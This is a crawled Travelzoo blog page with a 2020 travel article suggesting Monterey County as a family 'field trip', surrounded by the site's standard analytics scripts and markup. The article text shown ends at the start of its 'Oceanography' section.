

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/blog/monterey-field-trip/
body_size: 32220
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>7 Lessons You&#39;ll Learn on a Monterey Field Trip | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2k1" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2k1" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2k1" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2k1" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2k1" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2k1" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2k1" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2k1" async>
                <link rel="canonical" href="https://www.travelzoo.com/blog/monterey-field-trip/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2k1">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Take your family on a field trip to Monterey, where the curriculum is alive and the lessons you learn just might change your life." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/blog/monterey-field-trip/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="7 Lessons You&#39;ll Learn on a Monterey Field Trip">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Take your family on a field trip to Monterey, where the curriculum is alive and the lessons you learn just might change your life.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.16924.0.958730.CP-Carmel-Beach_Full-Rights-02.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"7 Lessons You'll Learn on a Monterey Field Trip","url":"https://www.travelzoo.com/blog/monterey-field-trip/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.16924.0.958730.CP-Carmel-Beach_Full-Rights-02.jpg?v=1","dateCreated":"2020-10-27T08:00:00","articleSection":"Vacations","creator":"Randi Redmon","keywords":["tzlocale:1","Story","Adventurous","Beach","Family Friendly","Last Minute","Relaxing","Self-Drive","Solo","Wellness","Wine Country","Monterey Peninsula and Big Sur","Monterey, CA"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"4543","tzlocale":"1"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2K1-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDGM2K1-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amk6igacc2r3w2l2upfa-f-acdb5264f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a9a26d36","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.21.228.0","ak.cport":53696,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769645002","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==w3xmsLBuJJEybCcAr3Rga6b/5RpxnEUr/CfKsgpZgw0gtgPmF1U1O6Z5liosFLoK/VsVQDpN03efp8pYLcSnb3bQHZmNeWtZGAGum/N8sTbO97nWB3Ae2rt6mMUyXp1mw4CxEVuhIoHikR97VZWypO4QBhTxn7X0AjeSJmeo/ZkcRJPcQzSzSRkmP3FVdS/bWBGXrqxygTTJ9YfGBGx+M2OPIAyRYemqoFtlbBgXoW5kNxWaFdtrKHVNP6IJPbjkkjrZb9nFDKaMEwkERYLFfBXl/iqUPM/RplrYv5OiBdHTYyuHD3jmZ3Cqmxm7qMVicSk44lm8qAnoyP3DSB8bMEZ0aESuCmXyP+bumvGXxrzmsNL2L9yyEXWKZ6E8XoqBsMBkFXXYzF4giKitp1OjUSJ191QUMNnJ6EBu6gckc9w=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">7 Lessons You&#39;ll Learn on a Monterey Field Trip</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16924.0.958730.CP-Carmel-Beach_Full-Rights-02.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.rredmon.230x230.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Randi Redmon</div>
                                        <div class="blog-byline2">Deal Expert</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Oct 27, 2020
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-pinterest-circle js-pn-share" aria-label="Share on Pinterest" title=""></a>
                            <span class="share-pinterest-count share-count js-pn-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="4543" data-previewkey="">
                                <p>Since travel has been less available to us this year, Travelzoo staffers have begun expanding our horizons in new ways. Between home schooling and taking conference calls from the kitchen table, some of us learned to grow potatoes or studied design in online courses, while others made sourdough starters. Learning, we found, can be as awe-inspiring as travel. When you pair the two? Well, that’s where the proverbial magic happens. And so, since school (whatever that looks like for your family this year) is in full swing, why not take a field trip?</p>
<p>Our top choice for such a trip is <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.285845318;dc_trk_aid=479557580;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">Monterey County</a></strong>—where the curriculum is alive, the snacks are definitely more interesting and the gym class just might change your life. Keep in mind: field trips aren’t only for the school-aged. In fact, some of these lessons are best learned without kids—like the chemical process that turns grapes into wine.</p>
<h2><strong>Gym Class</strong></h2>
<p><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238757;dc_trk_aid=479809940;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener"><img src="https://www.travelzoo.com/images/blog/2020/10/14/Garrapata-State-Park_Big-Sur).jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2020/10/14/Garrapata-State-Park_Big-Sur).jpg?width={width}" class="tzsg-lazy img-block " title=""  width="931" height="621" /></a></p>
<p>Get your heart pumping while exploring lush terrain and taking in stunning coastal views on one of the county's many <strong><a href="https://ad.doubleclick.net/ddm/trackclk/N716546.395590MBUY.COM/B24810040.286238757;dc_trk_aid=479809940;dc_trk_cid=140023330;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755}" target="_blank" rel="nofollow sponsored noopener">hiking trails </a></strong>that run the gamut from beginner to expert. One of our favorites is the Soberanes Canyon Trail at Garrapata State Park, with redwood-filled canyons and some of the most spectacular coastline you'll find in Big Sur. </p>
<h2><strong>Oceanography</strong></h2>
